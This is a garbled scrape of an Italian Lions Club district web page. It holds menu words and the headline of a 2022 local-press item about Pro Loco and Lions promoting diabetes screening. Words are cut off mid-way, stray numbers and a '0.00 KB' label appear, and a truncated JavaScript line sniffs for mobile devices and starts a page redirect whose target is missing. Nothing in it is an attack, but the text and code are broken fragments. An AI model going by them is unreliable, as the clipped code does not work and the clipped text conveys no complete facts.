
HOME
LCI
LIONS
108 TA3
SEDE
NOTIZIE & EVENTI
OVIGO
13.05.2022 - LA VOCE DI 
(window.matchMedia("(pointer:coarse)").matches||/Android|
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace(
0.00 KB
Pro loco e Lions Club in prima linea: Diabete, avanti lo screeni
1